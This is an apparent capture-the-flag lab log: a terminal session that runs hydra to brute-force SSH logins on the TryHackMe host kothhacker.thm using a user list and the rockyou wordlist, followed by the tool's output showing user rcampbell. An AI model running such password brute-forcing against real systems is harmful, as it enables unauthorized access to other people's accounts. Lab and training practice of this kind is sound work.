 root@upset:~/thm/kothhacker# hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://kothhacker.thm
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-10 17:09:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ssh://kothhacker.thm:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 28688622 to do in 2716:44h, 16 active
[STATUS] 113.67 tries/min, 341 tries in 00:03h, 28688458 to do in 4206:32h, 16 active
[STATUS] 116.57 tries/min, 816 tries in 00:07h, 28687983 to do in 4101:38h, 16 active
[22][ssh] host: kothhacker.thm   login: rcampbell   password:
[ERROR] ssh target does not support password auth